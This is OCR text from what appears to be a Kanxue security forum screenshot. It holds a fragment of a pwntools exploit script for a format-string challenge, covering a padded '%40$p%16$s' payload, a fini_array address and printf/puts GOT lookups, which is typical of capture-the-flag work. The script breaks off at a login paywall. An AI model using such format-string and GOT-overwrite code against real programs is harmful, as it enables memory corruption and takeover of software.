
rop
=
ROP(pwnfile)
libc
=
elf.libc
dem
=
'input:\n'
io.recvuntil(dem)
payload
=
b
"%40$p%16$s"
align_len
=
16
len_a
=
align_len
-
len
(payload)
payload
=
payload.ljust(align_len,b
"a"
)
fini_array
=
0x4031A8
main_adrr
=
elf.symbols[
"main"
]
printf_got
=
elf.got[
"printf"
]
登录后可查看完整内容
puts_got
=
elf.got[
"puts"
]
传递专业知识、拓宽行业人脉——看雪讲师团队等你加
入！！